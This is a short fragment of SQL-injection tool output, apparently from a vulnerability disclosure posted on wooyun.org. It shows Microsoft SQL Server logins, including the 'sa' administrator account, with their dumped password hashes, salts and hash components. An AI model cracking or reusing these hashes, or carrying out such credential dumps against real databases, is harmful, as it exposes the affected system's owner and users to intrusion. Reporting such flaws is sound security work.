 [20:53:24] [WARNING] no clear password(s) found
database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
    password hash: 0x010096de170a76a95dd1033eb5dfaa11d3448e819c6949c2cd99
        header: 0x0100
        salt: 96de170a
        mixedcase: 76a95dd1033eb5dfaa11d3448e819c6949c2cd99
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
    password hash: 0x0100c52aa90a9b52e271503189b55fca657537149af0447aa66a
        header: 0x0100
        salt: c52aa90a
        mixedcase: 9b52e271503189b55fca657537149af0447aa66a
[*] sa [1]:
    password hash: 0x0100d54173388aedf05adc4a174cb3aeeaed83970d57d5175bc3
        header: 0x0100
        salt: d5417338
        mixedcase: 8aedf05adc4a174cb3aeeaed83970d57d5175bc3
www.wooyun.org